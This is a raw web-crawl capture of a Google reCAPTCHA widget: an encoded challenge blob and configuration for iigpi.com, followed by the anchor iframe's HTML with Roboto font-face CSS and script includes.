w5LChErCiEnCocOQAcKZY8Kmwp/DocKKwqLCvMK/D8K4wr/[base64]/wrwNezLDisKew6Mdw7IJw7YxwqTDq8KFCi8ow6BrwqvDsWfDmMOVOsOCJMOBwo3DvsKufFgGwq0QZV0+JMKjw4XCuQTDvcKQwrc8ccKOFjsbw5bDp3jDghzCqUzCocOUwrRIbcOdwojCtcK6TcKjwqtpw4zCsnLDmsOBccOywrs5woIAexsXwrrCr8OjTQpvwrNiwo/CgURFw7oIPRMXw4AZw7XDjsOeOW13ZyrDr8OdwrFFAcK1wpLDosKpEcK5UMKSOsKyHGnCtMKbwprChMOeD0hXXXfCmF5ewqHCgFfCm8OdOMOME8OPUEV8BcK2wqnDgsOSw65UcsOrfcKcXsOeL8KRw69twqMTwq7CrUwLwrHClH9qwrjChTFtw6/Dh25gUV5yZMOqw5ISGcK6FsOob8OrXcO/TTMmwot7KhzDjcO7wozDlGHCrgxOw4BRKcKmOMOJwrHDkE4YbcO0wp3DryR8w4/[base64]/MsO/[base64]/DjMKJcStawpRCw6cUwp7DrjDCgj3Dj8OswqzDgMKqBVZCZ8KTworDmiTDmSUbY8O4TMO3wpMoV8Oiwr/Cv8KOwrzCtMONGA1CS0zDkn/CkMOOwrnClyFLw4XCksOqHXHDhMK/BcOrJ8O5wqPDkQfCmgxPTSvChUcbwqnCnAB9VcKvDsOiRETDi13Cq2EORsOXEcOhwrXCtGgvwp7Ck8KRw7pZCijDq0czOBLDmEk6wqHDmFbCh2TClA9wwp4MwoDCoX1MEFUIX8KAF0IKOMOPwrAMwrs/w6ZNwrI+cgjDrBppP8OOasOSw6vCjsOWwp/Cgg0SCMOAw7oIC8OXNmNmfXACwq8mwrhGw6zDvMKLMMO4w7PDvcOwHRUpAAnCu8Kuwqxzw79HwoLDmx/CqMOTwoVmwpnCvDjClcOsKxs4YGLCmMOjcCxMw5LDpjbDg8Oaw5xOG2QMwpZkE8OzTMOfw60owqNnO8KFw47CoMKVAsKNwr0sPwjDrG9hAcKzQTPCgCINw4/CgEIzw5tSYsOKOxvDvRTDh8OGbCvCvVA5w6VpV8KnAsKOcU09YVLCujDCgcKWT1nCpULDuH5QKsK2w6EPw77Cl8KoYgdJJ1AoN8Ohw6jDtsOlwobDgEl/wrtJU2rDkMOiEGLDm8OBwrUPCMOYwofClBIGZMKyFnnDnQTCvcKSdR5Xw4tLYnDDlClXwp7ClQbDnlthw5Ysw77DjH5QAcOkBcOqwq4DwrpLwpYuwrTCiMKsworCoWPDhcOrHVTDg8OIFMOqcWfDqUwkwp0OfMKZwr/Cg8O8w4FuwoNJwrUyQjXDjVDCpwoLw77DjcOXYMOPKF84woMgwqHDtMK9wq7Cn8O5w7nCnsKzwqF/w4slXBINwr4hR8KYw5nDhzdpKRQpdMOGwr7DgMOVKE/DlG7DtxBKG8KUw4vDtMKkwo3Cu2cnw5vCmMOGRsKkwp03CVfCucODbBtEw6zDqB3DnWZWwoBuBEpDaVbDmGfCnsO4BhPDmMKYwp8IZ8OVwqDDlcONw7nCjsKiwqzDkWLChQHDvsOndgHCmsOGVz/[base64]/[base64]/[base64]/ERXCkT08wp7DvnjDi8KOb1/[base64]/DoiBIwrHDrcKcw4vCocKHw6IYamMmcR4bIkXCmsOYaR8iw5bCg17Cj21+w5AbwoUfw5TCo8O4wod0w4bCkcK/[base64]/[base64]/DqsOKwogLU8ORw5zDg8OLw73Dq8K0w4BeZijDrSJNbMOjwrjCpcK+w6rDqcKYw5DCp8KZLMOibFvCrsOnwqoTVlNufMKSNV/Cu8ODwr/DgcOPLMKOwq3DlTLDl8OXwrXCg1Inw6jDm8KtLMOObMOOd3lySsKfbDNqIyXCvEstw69DEl1+BcONwpvDgW/DlV3DlsOgI8OLZsOxwpnCl8KywrLCrjoow7Vyw50oT3RJw6nCusKsH3hpZ8OuwoRZfcKiwozCsCbDvcKmD8KWU8KPSMKZfcOHw5oZwqR8wpIZw45cw6wlcx/CnlXCiVAYw7Udw4BbEWXCkcK7wqzCu8O8CUnDlgTDjMKzwrXCtyYWw6/[base64]/XsO2T3TCtMKFdXhfw5TCucO4wq3ChHfDomjCg8KzwrTCucKVw6g6wpLDisOyw7HCsB1zNcKTwq3DkcKuw5IyVsO8w53CgsO+w5AEDMKnMirCsRUewrrCvcOTAGXDvD96w5h2ZgZHcmrCpMKeXzEnwo1twoEEbiF3aBZsw5/CsMKDwqBBwrEDLGcvIMKiZjhBPcOpwrvCqsK6WsOYeMOrw4jCkMKqIMOhWMO/[base64]/CucOxVVXDgsKXwpvDvynCvkFfw6/CqsKVw7k6w59Ew6rCu8KOwrnDs1/[base64]/wrsuN3/DocK+NcKfM1ozFcK6LDwmEsKea8KHIGkcdcOPw4/Ds8KaHMKbag4dw6PDnT8Qw4nCiS3DhsK/w541FnjCocK2ScKaFcONc8OPCyxvwo02w5PCkB3Dh8ObTVPCqsKrw5LDn8KXLcKsJkA9CMK6w6PDuwobeVYrwqXDrsO5J8OkMFxnJcOTwoDDusKow5xFw7TDh8OOLSHDsElhcQ8MesOQw4RYwq7DmWbDi8KmCcOFfsOLSnhswoJKVT41Andlw4V1w6/DkcK9e8KDwovDj3HCscOdNcOjw6hXw5YFwpApfHJ3QQfCrg10IcO3wrVeNSvDlsOUIXIdwqkifMKMNsOCUQEcw5shJsOUw6LCiMK8VEzDkMKeDS8lw6UhABMaGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,757],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.iigpi.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aclk7xJu4ZTNF1xBwWquRzk+PiPZYagn9GLe14DuvEY\\u003d\x22,0,0,null,1,1769766975473,0,0,[225,47,227,181,87],null,[164,18],\x22RC-0kmGrFqaFChUIA\x22,null,null,null,null,null,\x220dAFcWeA76nSPoRBl5TX5WTBJ0aDQTY_nHMGhxGQJnhiAecMN3IPsmADXCrfuWfWhoN2hDJe2_pOXD_n9ShwMdE2-iUkbsYbLidw\x22,1769849775319]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt&co=aHR0cHM6Ly93d3cuaWlncGkuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=n2up63q0indh
body_size: 49278
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iA0i1nFJripcU0tZNEbIOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iA0i1nFJripcU0tZNEbIOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iA0i1nFJripcU0tZNEbIOA">
